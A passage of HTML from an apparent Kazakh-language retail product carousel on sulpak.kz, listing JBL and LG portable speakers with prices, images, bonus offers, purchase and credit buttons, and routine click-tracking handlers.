                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=616902&amp;classId=342&amp;id=124&amp;price=82990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Портативная аудиосистема JBL Partybox Club 120"
     data-code="623370"
     data-price="259990.0"
     data-brand="JBL"
     data-list="Тасымалды үндеткіштер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/portativniye-kolonki-jbl-partybox-club-120" 
                   data-product-id="623370"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="623370"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_AyR2NT_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_AyR2NT_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_AyR2NT_320.webp"
         loading="eager"
         title="Портативная аудиосистема JBL Partybox Club 120"
         alt="Портативная аудиосистема JBL Partybox Club 120"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_nauhtV_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_nauhtV_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_nauhtV_320.webp"
         loading="lazy"
         title="Портативная аудиосистема JBL Partybox Club 120 - фото 2 | sulpak.kz"
         alt="Портативная аудиосистема JBL Partybox Club 120 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_8vhG9J_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_8vhG9J_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_8vhG9J_320.webp"
         loading="lazy"
         title="Портативная аудиосистема JBL Partybox Club 120 - фото 3 | sulpak.kz"
         alt="Портативная аудиосистема JBL Partybox Club 120 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_sFTYXo_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_sFTYXo_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_sFTYXo_320.webp"
         loading="lazy"
         title="Портативная аудиосистема JBL Partybox Club 120 - фото 4 | sulpak.kz"
         alt="Портативная аудиосистема JBL Partybox Club 120 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_QO8yvP_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_QO8yvP_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_QO8yvP_320.webp"
         loading="lazy"
         title="Портативная аудиосистема JBL Partybox Club 120 - фото 5 | sulpak.kz"
         alt="Портативная аудиосистема JBL Partybox Club 120 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_u2UhG4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_u2UhG4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_590_0_1_u2UhG4_320.webp"
         loading="lazy"
         title="Портативная аудиосистема JBL Partybox Club 120 - фото 6 | sulpak.kz"
         alt="Портативная аудиосистема JBL Partybox Club 120 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>3 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=590&amp;classId=484"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=590&amp;classId=484"
       data-product-id="484_590" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="484_590"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тасымалды үндеткіштер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/portativniye-kolonki-jbl-partybox-club-120" 
                               data-product-id="623370"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="623370"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Портативная аудиосистема JBL Partybox Club 120
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

259 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 7 800 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;7 800 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=484&amp;goodId=590&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(623370, this)"
            data-name="Портативная аудиосистема JBL Partybox Club 120"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="623370"
            data-price="259990.0"
            data-brand="JBL"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="590"
            data-class-id="484"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="portativniye-kolonki-jbl-partybox-club-120"
            data-event-value-num="623370">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=623370&amp;classId=484&amp;id=590&amp;price=259990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Портативная аудиосистема JBL Partybox Stage 320"
     data-code="623373"
     data-price="359990.0"
     data-brand="JBL"
     data-list="Тасымалды үндеткіштер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/portativniye-kolonki-jbl-partybox-stage-320" 
                   data-product-id="623373"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="623373"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_PQPDab_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_PQPDab_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_PQPDab_320.webp"
         loading="eager"
         title="Портативная аудиосистема JBL Partybox Stage 320"
         alt="Портативная аудиосистема JBL Partybox Stage 320"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_ebYbVj_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_ebYbVj_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_ebYbVj_320.webp"
         loading="lazy"
         title="Портативная аудиосистема JBL Partybox Stage 320 - фото 2 | sulpak.kz"
         alt="Портативная аудиосистема JBL Partybox Stage 320 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_Qff4Dg_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_Qff4Dg_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_Qff4Dg_320.webp"
         loading="lazy"
         title="Портативная аудиосистема JBL Partybox Stage 320 - фото 3 | sulpak.kz"
         alt="Портативная аудиосистема JBL Partybox Stage 320 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_c1qkWb_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_c1qkWb_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_c1qkWb_320.webp"
         loading="lazy"
         title="Портативная аудиосистема JBL Partybox Stage 320 - фото 4 | sulpak.kz"
         alt="Портативная аудиосистема JBL Partybox Stage 320 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_gKBPYt_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_gKBPYt_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_gKBPYt_320.webp"
         loading="lazy"
         title="Портативная аудиосистема JBL Partybox Stage 320 - фото 5 | sulpak.kz"
         alt="Портативная аудиосистема JBL Partybox Stage 320 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_UfYjD4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_UfYjD4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_591_0_1_UfYjD4_320.webp"
         loading="lazy"
         title="Портативная аудиосистема JBL Partybox Stage 320 - фото 6 | sulpak.kz"
         alt="Портативная аудиосистема JBL Partybox Stage 320 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>4 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=591&amp;classId=484"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=591&amp;classId=484"
       data-product-id="484_591" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="484_591"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тасымалды үндеткіштер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/portativniye-kolonki-jbl-partybox-stage-320" 
                               data-product-id="623373"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="623373"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Портативная аудиосистема JBL Partybox Stage 320
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

359 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 10 800 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;10 800 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=484&amp;goodId=591&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(623373, this)"
            data-name="Портативная аудиосистема JBL Partybox Stage 320"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="623373"
            data-price="359990.0"
            data-brand="JBL"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="591"
            data-class-id="484"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="portativniye-kolonki-jbl-partybox-stage-320"
            data-event-value-num="623373">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=623373&amp;classId=484&amp;id=591&amp;price=359990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Тасымалды үндеткіш LG XBOOM XL7S"
     data-code="614778"
     data-price="199990.0"
     data-brand="LG"
     data-list="Тасымалды үндеткіштер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/portativniye_kolonki_lg_partybox_xl7s" 
                   data-product-id="614778"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="614778"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_At6kca_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_At6kca_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_At6kca_320.webp"
         loading="eager"
         title="Тасымалды үндеткіш LG XBOOM XL7S"
         alt="Тасымалды үндеткіш LG XBOOM XL7S"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_rZOUMz_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_rZOUMz_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_rZOUMz_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш LG XBOOM XL7S - фото 2 | sulpak.kz"
         alt="Тасымалды үндеткіш LG XBOOM XL7S - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_s6BBTL_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_s6BBTL_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_s6BBTL_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш LG XBOOM XL7S - фото 3 | sulpak.kz"
         alt="Тасымалды үндеткіш LG XBOOM XL7S - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_X7l4w2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_X7l4w2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_X7l4w2_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш LG XBOOM XL7S - фото 4 | sulpak.kz"
         alt="Тасымалды үндеткіш LG XBOOM XL7S - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_CoNYvr_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_CoNYvr_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_CoNYvr_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш LG XBOOM XL7S - фото 5 | sulpak.kz"
         alt="Тасымалды үндеткіш LG XBOOM XL7S - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_x3B1jE_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_x3B1jE_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_576_0_1_x3B1jE_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш LG XBOOM XL7S - фото 6 | sulpak.kz"
         alt="Тасымалды үндеткіш LG XBOOM XL7S - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

